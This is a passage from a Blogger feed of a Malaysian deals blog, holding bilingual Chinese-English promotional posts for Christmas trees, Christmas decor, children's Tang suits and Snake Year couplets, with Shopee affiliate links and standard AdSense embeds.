\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5726075580317714149\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/christmaswreathroundttablecloth.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5726075580317714149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5726075580317714149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/christmaswreathroundttablecloth.html","title":" 🎅🎄 打造温馨圣诞餐桌：1.5米圣诞花环桌布登场！ 🌟✨"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEwbmZprhkvHRdNMOsPgjkeDuslkB-KHQ9zaa6vK2OS0MyWp6rmxZkOT83dnQ7x-8M2huGMAZzedBJVJGe4dakryNNjBxIhNru2d5T2-miJ1JVp7ozSeyumLwB3RKKh0QSAmC5rlYGqWSorUhXo2cdLW280UOQSTV4rnzuZ9Fh0lNgP2WUArga2mzhEZFG\/s72-c\/cover%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1950447434504106915"},"published":{"$t":"2024-11-23T08:17:00.004+08:00"},"updated":{"$t":"2024-11-23T08:17:46.138+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"圣诞节"}],"title":{"type":"text","$t":" 🎄✨ **打造完美圣诞氛围，从一棵精美圣诞树开始！** ✨🎄"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXaA4Gmd6oYCQZgGnRSy2dNuxBqUqX5Op0ANT3zGwlcSUgc_KrpAOSMmWvubWF57Xd6x997psU0cLEYzAcM641ydYmv6TjEbm7DgvvUy3SkSpMy_qkpYylAWd8F8Oy1BV75J9c0rvj3OOt4UZ4aw3WemQRC_oyWh2BLC2G7ZH9zYUV1_1QCKuB57u0v_r\/s1886\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"1886\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXaA4Gmd6oYCQZgGnRSy2dNuxBqUqX5Op0ANT3zGwlcSUgc_KrpAOSMmWvubWF57Xd6x997psU0cLEYzAcM641ydYmv6TjEbm7DgvvUy3SkSpMy_qkpYylAWd8F8Oy1BV75J9c0rvj3OOt4UZ4aw3WemQRC_oyWh2BLC2G7ZH9zYUV1_1QCKuB57u0v_r\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎄✨ **用时尚点缀圣诞气氛！** ✨🎄\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎋 栩栩如生的**圣诞树**，让你的假日更加梦幻：\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **80-500根树枝**，造型饱满，层次分明！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🛠️ **便捷插接结构**，轻松组装和拆卸。\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔧 **无需工具**，几分钟即可完成安装！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌲 **稳固支架**，确保整季直挺如一。\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E带回家，为你的节日庆典增添完美焦点吧！❤️🎁\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#圣诞节 #假日 #圣诞树 #庆典\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/6KnRbekp6I\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎄✨ **Deck the Halls in Style!** ✨🎄\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎋 Our lifelike **Christmas Tree** is here to make your holiday magical:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **80-500 branches** for a full, lush look!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🛠️ **Easy-to-hinged structure** for hassle-free setup \u0026amp; takedown.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔧 **No tools needed** – install in minutes!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌲 **Sturdy stand** ensures it stands tall all season long.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBring home the perfect centerpiece for your festive celebrations! ❤️🎁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#christmas #holiday\u0026nbsp; #tree\u0026nbsp; #clebrations\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/6KnRbekp6I\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1950447434504106915\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/christmastree.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1950447434504106915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1950447434504106915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/christmastree.html","title":" 🎄✨ **打造完美圣诞氛围，从一棵精美圣诞树开始！** ✨🎄"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXaA4Gmd6oYCQZgGnRSy2dNuxBqUqX5Op0ANT3zGwlcSUgc_KrpAOSMmWvubWF57Xd6x997psU0cLEYzAcM641ydYmv6TjEbm7DgvvUy3SkSpMy_qkpYylAWd8F8Oy1BV75J9c0rvj3OOt4UZ4aw3WemQRC_oyWh2BLC2G7ZH9zYUV1_1QCKuB57u0v_r\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4143435290935411882"},"published":{"$t":"2024-11-22T07:42:00.001+08:00"},"updated":{"$t":"2024-11-22T07:42:24.629+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":" **新年萌宝必备！汉服唐装，穿出满满年味！🏮🐇**  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjFaY6d5YajTaBpmWHAmr42LAY8-Du4VmxIvzD9UD1TZTR6FBZ3Vr3N6niXx44b4QGRIZevcVrZMIibemoFJT4ZTXG9GTSYUAZM-HxoQSAh-h3ihg6aSxFJIzPZs8dM0xpjaIo_-Uvna4zGDkJ3ck5e06Z9lUUyxkAIeqYqozEEPAiOzb1KE-cFBzhE_g\/s1406\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"631\" data-original-width=\"1406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjFaY6d5YajTaBpmWHAmr42LAY8-Du4VmxIvzD9UD1TZTR6FBZ3Vr3N6niXx44b4QGRIZevcVrZMIibemoFJT4ZTXG9GTSYUAZM-HxoQSAh-h3ihg6aSxFJIzPZs8dM0xpjaIo_-Uvna4zGDkJ3ck5e06Z9lUUyxkAIeqYqozEEPAiOzb1KE-cFBzhE_g\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E让孩子们闪耀这个农历新年吧！✨🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E可爱的汉服和唐装，男孩女孩都适合，超有节日氛围！🐇🎋 传统与现代的完美结合。🏮❤️\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#春节穿搭 #汉服风 #儿童唐装\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/8KYULqfjEH\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGet your little ones ready to shine this Chinese New Year! ✨🎉\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdorable Hanfu \u0026amp; Tang suits for boys and girls – perfect for that festive vibe! 🐇🎋 Celebrate tradition with a modern twist. 🏮❤️\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#CNYFashion #HanfuStyle #TangSuitForKids\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/8KYULqfjEH\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4143435290935411882\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/tangsuitforkids.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4143435290935411882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4143435290935411882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/tangsuitforkids.html","title":" **新年萌宝必备！汉服唐装，穿出满满年味！🏮🐇**  "}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjFaY6d5YajTaBpmWHAmr42LAY8-Du4VmxIvzD9UD1TZTR6FBZ3Vr3N6niXx44b4QGRIZevcVrZMIibemoFJT4ZTXG9GTSYUAZM-HxoQSAh-h3ihg6aSxFJIzPZs8dM0xpjaIo_-Uvna4zGDkJ3ck5e06Z9lUUyxkAIeqYqozEEPAiOzb1KE-cFBzhE_g\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7682644115461335069"},"published":{"$t":"2024-11-21T08:46:00.004+08:00"},"updated":{"$t":"2024-11-21T08:46:34.758+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"}],"title":{"type":"text","$t":"✨🐍 蛇年吉祥开运好物，迷你卡通对联春联🧧🏮"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMU7XVcjdms3CuiFW3-KWN5d1jKqie7n_AkqQj19mxIzjM0hpXKSbswIx3FHB8KIYryEuFRawgxiiQ8ONggM8awx3AMWxhXQPg48iUmwurOdAfKINqLabBqjtxPO0noUY1Pqi18-gyZab4ZlRx0MODM7Gy4O_C8KPI9J_yj4SBBjy5Oizh3sEQKN9WL1p\/s1484\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMU7XVcjdms3CuiFW3-KWN5d1jKqie7n_AkqQj19mxIzjM0hpXKSbswIx3FHB8KIYryEuFRawgxiiQ8ONggM8awx3AMWxhXQPg48iUmwurOdAfKINqLabBqjtxPO0noUY1Pqi18-gyZab4ZlRx0MODM7Gy4O_C8KPI9J_yj4SBBjy5Oizh3sEQKN9WL1p\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟🐍✨ 准备好用 **蛇年** 风格迎接新年吧！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧🎉 来看看我们的精美新年装饰和对联套装吧 🏮🎋，为你的家增添吉祥与好运！❤️🕊️\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;#蛇年 #新年氛围感 #好运对联\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/7fIm2E1vy9\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨🐍 Auspicious Snake Year Good Luck Items: Mini Cartoon Couplets and Spring Festival Decorations 🧧🏮\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟🐍✨ Get ready to welcome the **Year of the Snake** in style!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧🎉 Check out our beautiful Chinese New Year Decoration \u0026amp; Couplet Sets 🏮🎋—perfect for bringing prosperity and good vibes to your home! ❤️🕊️\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#YearOfTheSnake #CNYVibes #LuckyCouplets\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/7fIm2E1vy9\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" 